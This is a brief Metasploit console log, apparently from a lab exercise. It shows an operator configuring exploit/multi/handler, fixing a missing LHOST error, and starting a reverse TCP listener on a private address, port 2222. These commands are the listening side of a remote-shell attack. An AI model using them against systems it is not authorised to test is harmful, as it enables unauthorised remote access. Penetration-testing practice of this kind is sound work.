 msf6 exploit(multi/handler) > set lport 2222
lport => 2222
msf6 exploit(multi/handler) > run
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set lhost 10.0.2.10
lhost => 10.0.2.10
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.10:2222